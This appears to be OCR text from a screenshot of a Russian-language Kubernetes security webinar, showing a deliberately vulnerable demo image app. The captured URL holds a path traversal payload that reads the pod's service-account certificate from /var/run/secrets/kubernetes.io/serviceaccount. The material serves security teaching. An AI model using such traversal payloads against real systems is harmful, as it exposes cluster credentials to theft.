 webinar-seck8s/03-appli
images.vulnerable-app.s
view-sour
de and Enco
Дыры и заборы: безопасность в Kubernetes
Not secure
images.vulnerable-app.seck8s.slurm.io/?img=..%2F..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Frun%2Fsecrets%2Fkubernetes.io%2Fserviceaccount%2Fca.crt&token=
Artem
Here is your picture:
Admin page
../../../../../../../var/run/secrets/k
Submit
Or upload your own picture: Choose File No file chosen Upload
zoom
54:44 / 1:54:36
CC